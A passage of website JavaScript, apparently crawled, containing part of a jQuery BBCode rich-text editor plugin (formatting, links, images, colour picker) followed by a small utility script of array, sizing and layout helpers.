	            edittext.insertNode(document.createTextNode("[quote=]" + original + "[/quote]"));
	        }
	    }
	    else {
	    	$(this).bbcode_AddTag('[quote=]', '[/quote]');
	    }
	},
	bbcode_kp: function(e){
		if(/msie/.test(navigator.userAgent.toLowerCase()))
			var k = e.keyCode;
		else
			var k = e.which;
		if(k==13) {
			if(/msie/.test(navigator.userAgent.toLowerCase())) {
			    var r = this.selection.createRange();
			    if (r.parentElement().tagName.toLowerCase() != "li") {
			        r.pasteHTML('<br/>');
			        if (r.move('character'))
			            r.move('character', -1);
			        r.select();
			        $.bbcode_stopEvent(e);
			        return false;
			    }
			}
		}else
			$(this).data('bbcode_settings').enter = 0;
	},
	bbcode_InsertSmile: function(txt) {
		$(this).bbcode_InsertText(txt);
	    $('#divSmilies').css('display', 'none');
	},
	bbcode_InsertYoutube: function() {
		$(this).bbcode_InsertText("http://www.youtube.com/watch?v=XXXXXXXXXXX");
	},
	bbcode_InsertText: function(txt) {
	    if ($(this).data('bbcode_settings').editorVisible)
	    	$(this).bbcode_insertHtml(txt);
	    else
	    	$(this).val($(this).val() + txt);
	},
	bbcode_doClick: function (command) {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand(command, false, null);
	    }
	    else {
	        switch (command) {
	            case 'bold':
	            	$(this).bbcode_AddTag('[b]', '[/b]'); break;
	            case 'italic':
	            	$(this).bbcode_AddTag('[i]', '[/i]'); break;
	            case 'underline':
	            	$(this).bbcode_AddTag('[u]', '[/u]'); break;
	            case 'InsertUnorderedList':
	            	$(this).bbcode_AddTag('[ul][li]', '[/li][/ul]'); break;
	        }
	    }
	},
	bbcode_doColor: function(color) {
		$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	  if ($(this).data('bbcode_settings').isIE) {
		  $(this).data('bbcode_settings').textRange = $(this).data('bbcode_settings').ifm[0].contentWindow.document.selection.createRange();
		  $(this).data('bbcode_settings').textRange.select();
	  }
	  $(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand('forecolor', false, color);
	},
	bbcode_doLink: function() {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	        var mylink = prompt("Enter a URL:", "http://");
	        if ((mylink != null) && (mylink != "")) {
	            if ($(this).data('bbcode_settings').isIE) { //IE
	                var range = $(this).data('bbcode_settings').ifm[0].contentWindow.document.selection.createRange();
	                if (range.text == '') {
	                    range.pasteHTML("<a href='" + mylink + "'>" + mylink + "</a>");
	                }
	                else
	                	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand("CreateLink", false, mylink);
	            }
	            else if (window.getSelection) { //FF
	                var userSelection = $(this).data('bbcode_settings').ifm[0].contentWindow.getSelection().getRangeAt(0);
	                if(userSelection.toString().length==0)
	                	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand('inserthtml', false, "<a href='" + mylink + "'>" + mylink + "</a>");
	                else
	                	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand("CreateLink", false, mylink);
	            }
	            else
	            	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand("CreateLink", false, mylink);
	        }
	    }
	    else {
	    	$(this).bbcode_AddTag('[url=',']click here[/url]');
	    }
	},
	bbcode_doImage: function() {
	    if ($(this).data('bbcode_settings').editorVisible) {
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	        myimg = prompt('Enter Image URL:', 'http://');
	        if ((myimg != null) && (myimg != "")) {
	        	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand('InsertImage', false, myimg);
	        }
	    }
	    else {
	    	$(this).bbcode_AddTag('[img]', '[/img]');
	    }
	},
	bbcode_insertHtml: function(html) {
		$(this).data('bbcode_settings').ifm[0].contentWindow.focus();
	    if ($(this).data('bbcode_settings').isIE)
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.document.selection.createRange().pasteHTML(html);
	    else
	    	$(this).data('bbcode_settings').ifm[0].contentWindow.document.execCommand('inserthtml', false, html);
	},
	bbcode_MozillaInsertText: function(text, pos) { //textarea-mode functions
		$(this).val($(this).val().slice(0, pos) + text + $(this).val().slice(pos));
	},
	bbcode_AddTag: function(t1, t2) {
	    if ($(this).data('bbcode_settings').isIE) {
	        if (document.selection) {
	        	$(this)[0].focus();

	            var txt = $(this).val();
	            var str = document.selection.createRange();

	            if (str.text == "") {
	                str.text = t1 + t2;
	            }
	            else if (txt.indexOf(str.text) >= 0) {
	                str.text = t1 + str.text + t2;
	            }
	            else {
	            	$(this).val(txt + t1 + t2);
	            }
	            str.select();
	        }
	    }
	    else if (typeof($(this)[0].selectionStart) != 'undefined') {
	        var sel_start = $(this)[0].selectionStart;
	        var sel_end = $(this)[0].selectionEnd;
	        $(this).bbcode_MozillaInsertText(t1, sel_start);
	        $(this).bbcode_MozillaInsertText(t2, sel_end + t1.length);
	        $(this)[0].selectionStart = sel_start;
	        $(this)[0].selectionEnd = sel_end + t1.length + t2.length;
	        $(this)[0].focus();
	    }
	    else {
	    	$(this).val($(this).val() + t1 + t2);
	    }
	},
	bbcode_getScrollY: function() { //=======color picker
		var scrOfX = 0, scrOfY = 0; 
		if (typeof (window.pageYOffset) == 'number') { 
			scrOfY = window.pageYOffset; scrOfX = window.pageXOffset; 
		} else if (document.body && (document.body.scrollLeft || document.body.scrollTop)) { 
			scrOfY = document.body.scrollTop; scrOfX = document.body.scrollLeft; 
		} else if (document.documentElement && (document.documentElement.scrollLeft || document.documentElement.scrollTop)) { 
			scrOfY = document.documentElement.scrollTop; scrOfX = document.documentElement.scrollLeft; 
		} 
		return scrOfY; 
	},
	bbcode_getTop2: function() { 
		csBrHt = 0; 
		if (typeof (window.innerWidth) == 'number') { 
			csBrHt = window.innerHeight; 
		} else if (document.documentElement && (document.documentElement.clientWidth || document.documentElement.clientHeight)) { 
			csBrHt = document.documentElement.clientHeight; 
		} else if (document.body && (document.body.clientWidth || document.body.clientHeight)) { 
			csBrHt = document.body.clientHeight; 
		} 
		ctop = ((csBrHt / 2) - 115) + $(this).bbcode_getScrollY(); 
		return ctop; 
	},
	bbcode_getLeft2: function() { 
		var csBrWt = 0; 
		if (typeof (window.innerWidth) == 'number') { 
			csBrWt = window.innerWidth; 
		} else if (document.documentElement && (document.documentElement.clientWidth || document.documentElement.clientHeight)) { 
			csBrWt = document.documentElement.clientWidth; 
		} else if (document.body && (document.body.clientWidth || document.body.clientHeight)) { 
			csBrWt = document.body.clientWidth; 
		} 
		cleft = (csBrWt / 2) - 125; 
		return cleft; 
	},
	bbcode_setCCbldID2: function(val) { //function setCCbldID2(val, textBoxID) { document.getElementById(textBoxID).value = val; }
		if ($(this).data('bbcode_settings').editorVisible) $(this).bbcode_doColor(val); 
		else $(this).bbcode_AddTag('[color=' + val + ']', '[/color]'); 
	},
	bbcode_setCCbldSty2: function(objID, prop, val) {
	    switch (prop) {
	        case "bc": if (objID != 'none') { $("#" + objID).css('backgroundColor', val); }; break;
	        case "vs": $("#" + objID).css('visibility', val); break;
	        case "ds": $("#" + objID).css('display', val); break;
	        case "tp": $("#" + objID).css('top', val); break;
	        case "lf": $("#" + objID).css('left', val); break;
	    }
	},
	bbcode_putOBJxColor2: function(Samp, pigMent, textBoxId) { 
		if (pigMent != 'x') { 
			$(this).bbcode_setCCbldID2(pigMent, textBoxId); 
			$(this).bbcode_setCCbldSty2(Samp, 'bc', pigMent); 
		} 
		$(this).bbcode_setCCbldSty2('colorpicker201', 'vs', 'hidden'); 
		$(this).bbcode_setCCbldSty2('colorpicker201', 'ds', 'none'); 
	},
	bbcode_showColorGrid2: function(Sam, e) {
		var textBoxId = '';
	    var objX = new Array('00', '33', '66', '99', 'CC', 'FF');
	    var c = 0;
	    var xl = "'" + Sam + "','x', '" + textBoxId + "'"; var mid = '';
	    mid += '<table bgcolor="#FFFFFF" border="0" cellpadding="0" cellspacing="0" style="border:solid 0px #F0F0F0;padding:2px;"><tr>';
	    mid += "<td colspan='9' align='left' style='margin:0;padding:2px;height:12px;' ><input class='o5582n66' type='text' size='12' id='o5582n66' value='#FFFFFF'><input class='o5582n66a' type='text' size='2' style='width:14px;' id='o5582n66a' onclick='javascript:alert(\"click on selected swatch below...\");' value='' style='border:solid 1px #666;'></td><td colspan='9' align='right'><a class='o5582n66' href='' onclick=\"$('#" + $(this).attr("id") + "').bbcode_putOBJxColor2(" + xl + "); return false;\"'><span class='a01p3'>" + $(this).data('bbcode_settings').clos1 + "</span></a></td></tr><tr>";
	    var br = 1;
	    for (o = 0; o < 6; o++) {
	        mid += '</tr><tr>';
	        for (y = 0; y < 6; y++) {
	            if (y == 3) { mid += '</tr><tr>'; }
	            for (x = 0; x < 6; x++) {
	                var grid = '';
	                grid = objX[o] + objX[y] + objX[x];
	                var b = "'" + Sam + "','" + grid + "', '" + textBoxId + "'";
	                mid += '<td class="o5582brd" style="background-color:#' + grid + '"><a class="o5582n66"  href="" onclick="$(\'#' + $(this).attr("id") + '\').bbcode_putOBJxColor2(' + b + '); return false;" onmouseover="$(\'#o5582n66\').val(\'#' + grid + '\'); $(\'#o5582n66a\').css(\'background-color\',\'#' + grid + '\');"  title="#' + grid + '"><div style="width:12px;height:14px;"></div></a></td>';
	                c++;
	            }
	        }
	    }
	    mid += "</tr></table>";
	    //var ttop=getTop2();
	    $(this).bbcode_setCCbldSty2('colorpicker201','tp', e.pageY + 'px');
	    $(this).bbcode_setCCbldSty2('colorpicker201','lf', e.pageX + 'px');
	    //document.getElementById('colorpicker201').style.left=getLeft2();
	    $('#colorpicker201').html(mid);
	    $(this).bbcode_setCCbldSty2('colorpicker201', 'vs', 'visible');
	    $(this).bbcode_setCCbldSty2('colorpicker201', 'ds', 'inline');
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/m-functions.js?v=2024
body_size: 573
content:
function preloadImages(arrayOfImages) {
	$(arrayOfImages).each(function(){
		$('<img/>')[0].src = this;
	});
}

function splitArrayChunks(a, n) {
	out = [];
	while (a.length > 0){
		out.push(a.splice(0, n));
	}
	return out;
}

function splitArrayParts(a, n) {
	var len = a.length, out = [], i = 0;
	while (i < len) {
		var size = Math.ceil((len - i) / n--);
		out.push(a.slice(i, i += size));
	}
	return out;
}

function shuffleArray(o){
	for(var j, x, i = o.length; i; j = Math.floor(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
	return o;
}

function getRandom(min, max){
	return Math.floor(Math.random() * (max - min + 1)) + min;
}

function getWidth(selector){
	if( $(selector).css('box-sizing') == 'border-box' ) {
		return parseInt($(selector).css('width')) +
			parseInt($(selector).css('margin-left')) +
			parseInt($(selector).css('margin-right'));
	} else if ( $(selector).css('box-sizing') == 'padding-box' ) {
		return parseInt($(selector).css('width')) +
			parseInt($(selector).css('border-left-width')) +
			parseInt($(selector).css('border-right-width')) +
			parseInt($(selector).css('margin-left')) +
			parseInt($(selector).css('margin-right'));
	} else {
		return parseInt($(selector).css('width')) +
			parseInt($(selector).css('padding-left')) +
			parseInt($(selector).css('padding-right')) +
			parseInt($(selector).css('border-left-width')) +
			parseInt($(selector).css('border-right-width')) +
			parseInt($(selector).css('margin-left')) +
			parseInt($(selector).css('margin-right'));
	}
}

function getHeight(selector){
	if( $(selector).css('box-sizing') == 'border-box' ) {
		return parseInt($(selector).css('height')) +
			parseInt($(selector).css('margin-top')) +
			parseInt($(selector).css('margin-bottom'));
	} else if ( $(selector).css('box-sizing') == 'padding-box' ) {
		return parseInt($(selector).css('height')) +
			parseInt($(selector).css('border-top-width')) +
			parseInt($(selector).css('border-bottom-width')) +
			parseInt($(selector).css('margin-top')) +
			parseInt($(selector).css('margin-bottom'));
	} else {
		return parseInt($(selector).css('height')) +
			parseInt($(selector).css('padding-top')) +
			parseInt($(selector).css('padding-bottom')) +
			parseInt($(selector).css('border-top-width')) +
			parseInt($(selector).css('border-bottom-width')) +
			parseInt($(selector).css('margin-top')) +
			parseInt($(selector).css('margin-bottom'));
	}
}

function findBootstrapEnvironment() {
	var envs = ['xs', 'sm', 'md', 'lg'];

	$el = $('<div>');
	$el.appendTo($('body'));

	for (var i = envs.length - 1; i >= 0; i--) {
		var env = envs[i];

		$el.addClass('hidden-'+env);
		if ($el.is(':hidden')) {
			$el.remove();
			return env;
		}
	}
}